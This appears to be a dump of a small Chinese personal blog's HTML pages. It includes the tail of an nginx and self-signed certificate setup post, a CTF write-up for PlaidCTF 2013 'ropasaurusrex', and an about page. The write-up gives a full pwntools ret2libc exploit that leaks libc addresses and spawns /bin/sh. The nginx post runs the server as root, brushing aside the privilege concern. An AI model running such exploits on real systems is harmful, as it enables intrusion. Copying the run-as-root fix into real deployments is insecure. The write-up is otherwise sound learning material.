\\t]*([!#$%&amp;&#x27;*+.^_`|~0-9A-Za-z-]+=([!#$%&amp;&#x27;*+.^_`|~0-9A-Za-z-]+|\&quot;([\\t \\x21\\x23-\\x5B\\x5D-\\x7E\\x80-\\xFF]|\\\\[\\t \\x21-\\x7E\\x80-\\xFF])*\&quot;))?(;([!#$%&amp;&#x27;*+.^_`|~0-9A-Za-z-]+=([!#$%&amp;&#x27;*+.^_`|~0-9A-Za-z-]+|\&quot;([\\t \\x21\\x23-\\x5B\\x5D-\\x7E\\x80-\\xFF]|\\\\[\\t \\x21-\\x7E\\x80-\\xFF])*\&quot;))?)*)?)*$&quot; &quot;$http_forwarded, $proxy_forwarded_elem&quot;;</span><br><span class="line"></span><br><span class="line">        # Otherwise, replace it</span><br><span class="line">        default &quot;$proxy_forwarded_elem&quot;;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    # Load configs</span><br><span class="line">    include /etc/nginx/conf.d/*.conf;</span><br><span class="line">    include /etc/nginx/sites-enabled/*;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>拿 openssl 自签证书和密钥</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">openssl genrsa -des3 -out server.pass.key 2048</span><br><span class="line">openssl rsa -in server.pass.key -out server.key</span><br><span class="line">openssl req -new -key server.key -out server.csr -subj &quot;/C=CN/ST=Shanghai/L=Shanghai/O=cetc/OU=cetc/CN=gitlab.cetc.cn&quot;</span><br><span class="line">openssl x509 -req -days 365 -in server.csr -signkey server.key -out server.crt</span><br></pre></td></tr></table></figure>

<p>然后 &#x2F;sites-enabled&#x2F;default 瞎配</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br></pre></td><td class="code"><pre><span class="line"></span><br><span class="line">server&#123;</span><br><span class="line">	listen 443;</span><br><span class="line">	server_name localhost;</span><br><span class="line">	ssl on;</span><br><span class="line">	ssl_certificate /etc/nginx/keys/server.crt;</span><br><span class="line">	ssl_certificate_key /etc/nginx/keys/server.key;</span><br><span class="line">&#125;</span><br><span class="line">server &#123;</span><br><span class="line">	listen 80 default_server;</span><br><span class="line">	listen [::]:80 default_server;</span><br><span class="line"></span><br><span class="line">	# SSL configuration</span><br><span class="line">	#</span><br><span class="line">	# listen 443 ssl default_server;</span><br><span class="line">	# listen [::]:443 ssl default_server;</span><br><span class="line">	#</span><br><span class="line">	# Note: You should disable gzip for SSL traffic.</span><br><span class="line">	# See: https://bugs.debian.org/773332</span><br><span class="line">	#</span><br><span class="line">	# Read up on ssl_ciphers to ensure a secure configuration.</span><br><span class="line">	# See: https://bugs.debian.org/765782</span><br><span class="line">	#</span><br><span class="line">	# Self signed certs generated by the ssl-cert package</span><br><span class="line">	# Don&#x27;t use them in a production server!</span><br><span class="line">	#</span><br><span class="line">	# include snippets/snakeoil.conf;</span><br><span class="line"></span><br><span class="line">	root /var/www/html;</span><br><span class="line"></span><br><span class="line">	# Add index.php to the list if you are using PHP</span><br><span class="line">	index index.html index.htm index.nginx-debian.html;</span><br><span class="line"></span><br><span class="line">	server_name _;</span><br><span class="line"></span><br><span class="line">	location / &#123;</span><br><span class="line">		# First attempt to serve request as file, then</span><br><span class="line">		# as directory, then fall back to displaying a 404.</span><br><span class="line">		try_files $uri $uri/ =404;</span><br><span class="line">	&#125;</span><br><span class="line"></span><br><span class="line">	# pass PHP scripts to FastCGI server</span><br><span class="line">	#</span><br><span class="line">	#location ~ \.php$ &#123;</span><br><span class="line">	#	include snippets/fastcgi-php.conf;</span><br><span class="line">	#</span><br><span class="line">	#	# With php-fpm (or other unix sockets):</span><br><span class="line">	#	fastcgi_pass unix:/var/run/php/php7.4-fpm.sock;</span><br><span class="line">	#	# With php-cgi (or other tcp sockets):</span><br><span class="line">	#	fastcgi_pass 127.0.0.1:9000;</span><br><span class="line">	#&#125;</span><br><span class="line"></span><br><span class="line">	# deny access to .htaccess files, if Apache&#x27;s document root</span><br><span class="line">	# concurs with nginx&#x27;s one</span><br><span class="line">	#</span><br><span class="line">	#location ~ /\.ht &#123;</span><br><span class="line">	#	deny all;</span><br><span class="line">	#&#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>然后起服务，发现 403 forbidden，把 nginx.conf 第五行从 <code>user xxxx</code> 改成 <code>user root</code> 即可（root 权限关我锤子事，反正又不在我电脑上部署）</p>

      
    </div>

    
    
    
      <footer class="post-footer">
        <div class="post-eof"></div>
      </footer>
  </article>
  
  
  

      
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh">
    <link itemprop="mainEntityOfPage" href="http://example.com/2023/05/26/2013-PlaidCTF-ropasaurusrex-WP/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="Putinspudding">
      <meta itemprop="description" content="">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="Pudding's Dinning Hall">
    </span>
      <header class="post-header">
        <h2 class="post-title" itemprop="name headline">
          
            <a href="/2023/05/26/2013-PlaidCTF-ropasaurusrex-WP/" class="post-title-link" itemprop="url">2013-PlaidCTF-ropasaurusrex WP</a>
        </h2>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">Posted on</span>

              <time title="Created: 2023-05-26 17:34:38" itemprop="dateCreated datePublished" datetime="2023-05-26T17:34:38+08:00">2023-05-26</time>
            </span>
              <span class="post-meta-item">
                <span class="post-meta-item-icon">
                  <i class="far fa-calendar-check"></i>
                </span>
                <span class="post-meta-item-text">Edited on</span>
                <time title="Modified: 2023-05-27 00:10:33" itemprop="dateModified" datetime="2023-05-27T00:10:33+08:00">2023-05-27</time>
              </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
          <p>跟随CTF-WIKI进行一个pwn的学</p>
<p>首先对二进制文件进行分析</p>
<p>32位i386小端序，开启了栈不可执行保护，符号表还被stripped了</p>
<p><img src="/../images/ropasaurusrex/Untitled.png" alt="Untitled"></p>
<p>直接扔进 IDA 看一眼，整体十分地简洁</p>
<p><img src="/../images/ropasaurusrex/Untitled1.png" alt="Untitled"></p>
<p>点开 sub_80483F4()，其中给 buf 分配了136的空间，读长度是256，存在栈溢出的可能</p>
<p><img src="/../images/ropasaurusrex/Untitled2.png" alt="Untitled"></p>
<p>可执行文件中没有 system() 函数地址，考虑使用 ret2libc，先将 libc 中符号地址泄露出来，再通过 libc search 查找相应的动态链接库。</p>
<p>可供对比地址查找的函数：__libc_start_main()，write()，read()</p>
<p>之后的问题是，如何将函数地址输出？答案是使用 write() 函数。</p>
<p>根据 ChatGPT（大嘘）和 Compile Explorer，使用 write() 向 stdout 输出的结构是这样的。当第一个参数设置为1时， write() 会向 stdout 写入，后面分别是消息与消息长度</p>
<p><img src="/../images/ropasaurusrex/Untitled3.png" alt="Untitled"></p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span> *</span><br><span class="line"><span class="keyword">from</span> LibcSearcher <span class="keyword">import</span> LibcSearcher</span><br><span class="line"></span><br><span class="line"><span class="comment">#sh = gdb.debug(&quot;./ropasaurusrex&quot;)</span></span><br><span class="line">sh = process(<span class="string">&quot;./ropasaurusrex&quot;</span>)</span><br><span class="line">r = ELF(<span class="string">&quot;./ropasaurusrex&quot;</span>)</span><br><span class="line"></span><br><span class="line">write_plt = r.plt[<span class="string">&#x27;write&#x27;</span>]</span><br><span class="line">libc_start_main_got = r.got[<span class="string">&#x27;__libc_start_main&#x27;</span>]</span><br><span class="line"><span class="comment">#main = r.symbols[&#x27;main&#x27;]</span></span><br><span class="line"></span><br><span class="line">payload = flat([<span class="string">&#x27;b&#x27;</span>*<span class="number">140</span>,write_plt,<span class="string">&#x27;a&#x27;</span>*<span class="number">4</span>,p32(<span class="number">1</span>),libc_start_main_got,p32(<span class="number">20</span>)])</span><br><span class="line"><span class="built_in">print</span>(payload)</span><br><span class="line"><span class="built_in">print</span>(<span class="built_in">hex</span>(write_plt),<span class="built_in">hex</span>(libc_start_main_got))</span><br><span class="line">sh.sendline(payload)</span><br><span class="line">libc_start_main_addr = u32(sh.recv()[<span class="number">0</span>:<span class="number">4</span>])</span><br><span class="line"><span class="built_in">print</span>(<span class="built_in">hex</span>(libc_start_main_addr))</span><br></pre></td></tr></table></figure>

<p>运行后结果如下，0xf7d0cde0 是 __libc_start_main 的地址</p>
<p><img src="/../images/ropasaurusrex/Untitled4.png" alt="Untitled"></p>
<p>payload 这么构造会导致一个问题，如下图所示</p>
<p><img src="/../images/ropasaurusrex/Untitled5.png" alt="Untitled"></p>
<p>write() 函数执行完成后，ret 时 $esp 指向 aaaa，即 payload 中第三项的值，那么，要返回什么呢？尝试一下返回 main 的符号？然而并没有 main</p>
<p><img src="/../images/ropasaurusrex/Untitled6.png" alt="Untitled"></p>
<p>还记得上文说的函数 sub_80483F4() 吗？我们可以尝试返回它的地址，之后程序可以重复执行。</p>
<p>完整 EXP 如下</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span> *</span><br><span class="line"><span class="keyword">from</span> LibcSearcher <span class="keyword">import</span> LibcSearcher</span><br><span class="line"></span><br><span class="line">sh = gdb.debug(<span class="string">&quot;./ropasaurusrex&quot;</span>)</span><br><span class="line"><span class="comment">#sh = process(&quot;./ropasaurusrex&quot;)</span></span><br><span class="line">r = ELF(<span class="string">&quot;./ropasaurusrex&quot;</span>)</span><br><span class="line"></span><br><span class="line">write_plt = r.plt[<span class="string">&#x27;write&#x27;</span>]</span><br><span class="line">libc_start_main_got = r.got[<span class="string">&#x27;__libc_start_main&#x27;</span>]</span><br><span class="line">read_got = r.got[<span class="string">&#x27;read&#x27;</span>]</span><br><span class="line"></span><br><span class="line"><span class="comment">#获取 __libc_start_main 的地址</span></span><br><span class="line">payload = flat([<span class="string">&#x27;b&#x27;</span>*<span class="number">140</span>,write_plt,p32(<span class="number">0x80483F4</span>),p32(<span class="number">1</span>),libc_start_main_got,p32(<span class="number">20</span>)])</span><br><span class="line">sh.sendline(payload)</span><br><span class="line">libc_start_main_addr = u32(sh.recv()[<span class="number">0</span>:<span class="number">4</span>])</span><br><span class="line"></span><br><span class="line"><span class="comment">#获取 read 的地址</span></span><br><span class="line">payload = flat([<span class="string">&#x27;b&#x27;</span>*<span class="number">140</span>,write_plt,p32(<span class="number">0x80483F4</span>),p32(<span class="number">1</span>),read_got,p32(<span class="number">20</span>)])</span><br><span class="line">sh.sendline(payload)</span><br><span class="line">read_addr = u32(sh.recv()[<span class="number">0</span>:<span class="number">4</span>])</span><br><span class="line"></span><br><span class="line"><span class="comment">#通过 __libc_start_main 和 read 的地址查找相应动态链接库</span></span><br><span class="line">libc = LibcSearcher(<span class="string">&#x27;__libc_start_main&#x27;</span>, libc_start_main_addr)</span><br><span class="line">libc.add_condition(<span class="string">&quot;read&quot;</span>, read_addr)</span><br><span class="line"></span><br><span class="line"><span class="comment"># 计算基地址和偏移地址</span></span><br><span class="line">libcbase = libc_start_main_addr - libc.dump(<span class="string">&#x27;__libc_start_main&#x27;</span>)</span><br><span class="line">system_addr = libcbase + libc.dump(<span class="string">&#x27;system&#x27;</span>)</span><br><span class="line">binsh_addr = libcbase + libc.dump(<span class="string">&#x27;str_bin_sh&#x27;</span>)</span><br><span class="line"></span><br><span class="line"><span class="comment">#构造system(&#x27;/bin/sh/&#x27;)</span></span><br><span class="line">payload = flat([<span class="string">&#x27;b&#x27;</span> * <span class="number">140</span>, system_addr, <span class="number">0xdeadbeef</span>, binsh_addr])</span><br><span class="line">sh.sendline(payload)</span><br><span class="line">sh.interactive()</span><br></pre></td></tr></table></figure>

<p><img src="/../images/ropasaurusrex/Untitled7.png" alt="Untitled"></p>

      
    </div>

    
    
    
      <footer class="post-footer">
        <div class="post-eof"></div>
      </footer>
  </article>
  
  
  


  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">Putinspudding</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2024</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Putinspudding</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a>
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: about/index.html>
<!DOCTYPE html>
<html lang="zh">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="随处可见的人，喜欢打音游可以熟练使用 C++、Rust、Go、Java、Python 3 在屏幕上输出 “Hello World!”可以熟练打开 Davinci Resolv、IDA 等软件软件分析学习中C++ 学习中（为了找到工作）口琴学习中（？）">
<meta property="og:type" content="website">
<meta property="og:title" content="关于我">
<meta property="og:url" content="http://example.com/about/index.html">
<meta property="og:site_name" content="Pudding&#39;s Dinning Hall">
<meta property="og:description" content="随处可见的人，喜欢打音游可以熟练使用 C++、Rust、Go、Java、Python 3 在屏幕上输出 “Hello World!”可以熟练打开 Davinci Resolv、IDA 等软件软件分析学习中C++ 学习中（为了找到工作）口琴学习中（？）">
<meta property="og:locale">
<meta property="article:published_time" content="2023-05-26T08:49:54.000Z">
<meta property="article:modified_time" content="2023-05-26T16:12:05.897Z">
<meta property="article:author" content="Putinspudding">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/about/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh'
  };
</script>

  <title>关于我 | Pudding's Dinning Hall
</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">Pudding's Dinning Hall</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>Home</a>

  </li>
        <li class="menu-item menu-item-about">

    <a href="/about/" rel="section"><i class="fa fa-user fa-fw"></i>About</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>Archives</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          
  
  

          <div class="content page posts-expand">
            

    
    
    
    <div class="post-block" lang="zh">
      <header class="post-header">

<h1 class="post-title" itemprop="name headline">关于我
</h1>

<div class="post-meta">
  

</div>

</header>

      
      
      
      <div class="post-body">
          <p>随处可见的人，喜欢打音游<br>可以熟练使用 C++、Rust、Go、Java、Python 3 在屏幕上输出 “Hello World!”<br>可以熟练打开 Davinci Resolv、IDA 等软件<br>软件分析学习中<br>C++ 学习中（为了找到工作）<br>口琴学习中（？）</p>

      </div>
      
      
      
    </div>
    

    
    
    


          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">Putinspudding</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2024</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Putinspudding</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a>
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>
